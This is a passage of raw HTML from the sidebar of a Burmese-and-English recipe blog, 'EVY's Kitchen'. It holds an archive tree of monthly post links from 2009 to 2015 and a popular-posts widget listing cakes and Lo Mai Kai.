August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://www.evyfoodlover.com/2012/06/blog-post_30.html'>စက&#4196;&#4140;ပ&#4144;စတ&#4141;&#4143;င&#4153; င&#4139;&#4152;&#4145;ၾက&#4140;&#4153;ဟင&#4153;&#4152;ခ&#4154;&#4141;&#4147;</a></li>
<li><a href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html'>ပန&#4153;&#4152;သ&#4142;&#4152; သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;မ&#4143;န&#4153;႔ / Apple Cinnamon Muffin</a></li>
<li><a href='http://www.evyfoodlover.com/2012/06/blog-post.html'>&#4239;&#4141;&#4143;႔&#4145;ခ&#4154;&#4140;ကလက&#4153; &#4145;ဖ&#4154;&#4140;&#4153;ရည&#4153;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/03/orange-chiffon-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAsm-IIRLA1R8EBlRvVJGtjmgtRkgWLtnC0e1dpKy5hYwq_HdDR9QPe0oZNTvtOBXlBucfeU6pvuqNhavnS4d9bR_F0PY_IywDTwBMBDoHopLTRR7Byn7AD-UtOd6l3VN0BVQgPD0mJn3f/w72-h72-p-k-no-nu/SAM_0643ee.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/03/orange-chiffon-cake.html'>Orange Chiffon Cake</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/03/banana-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSpPw4uoLQTjHrIIt4B5LiBmolkCGUHwf5KBlQ47b67kbNM4XKFDRQAXtOp-0VXXdB74w_iCZsAaynL1a3y6CI9asNRZGo1zVUAx1fgRwK0cGMNVWvshOk0yWvlykpqvL6GrqueeCF7dCg/w72-h72-p-k-no-nu/SAM_0633ee.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/03/banana-cake.html'>Banana Cake</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2022/10/hello-from-evys-kitchen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuKIBHfXql5SXu9uWuwIBUan0j8nkcdxUug9u7TaTMAWWxGlanPsAAQOwHA62YDuXsfS5AJnJHJ7B_ALT9-SQCkHd8GQNfxac9sV35uMHT-i5gkmRE3pmuyZqL9eD46remj8CZFaIsdiW-68vkEjzDeaMrURC2L6hEOideBxXBjeTnXR0HK5cBTi6n/w72-h72-p-k-no-nu/yt-7106.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2022/10/hello-from-evys-kitchen.html'>Hello from Evy's Kitchen</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbsunDR63IeCj9qxURo8toku1kgOeaIKsHJ9MN9lbCVrFejyibf3Y5DXMiOXIIlTmmmsYn2hWbSGsz3N0dcw11ZZt0VTZ_F1SdaSHX7iqWhCm8Qu6art98sP4waYL-JxRgbfLoZNaPpfs/w72-h72-p-k-no-nu/_MG_2824-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/07/burmese-traditional-semolina-cake.html'>ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152; (Burmese Traditional Semolina Cake) </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2010/07/lo-mai-kai-or.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwEUKuX7-tfthzLQGBpovGG1jFY-PVGQD_vSmvNOPHY-FsD3Fx8TNTvU_E-6v-b5RAhU4w34dvjeQALod9kZkdGloFU0mRdlArpxFSMJ3FciE1T0C_5j1iJOobHSGXqlNiCBBoK3xPxKKX/w72-h72-p-k-no-nu/SAM_1008.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2010/07/lo-mai-kai-or.html'>Lo Mai Kai (or) ၾကက&#4153;သ&#4140;&#4152;&#4145;က&#4140;က&#4153;ည&#4157;င&#4153;&#4152;ထ&#4143;ပ&#4153;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>May I refer</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOY9Tsb5qf-tGaWSIYHkFIkZnoREwGrH_OSLaCcyM-0k8KjBfpNz2-Lda4Ak-QxB9IYqk9jd3mP5Cth3oU7Z7d7bW5jv0n_8a2tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.evyfoodlover.com/' target='_blank'>
EVY's Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2wQtziL9oxkJy8HY6eYyOdIlTUnVK9TfNbYIkAUchGgaQFHiOJ-8GYysixo6gvpmksovdpwFSzBGBfk_fQUUh8xfXOJg4sqjsYOotssSpjvO30EPNjEttS8EZl9zJznvVphyphenhyphenWbxpF0kE/s72-c/Evy-book-cover_03%25282%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
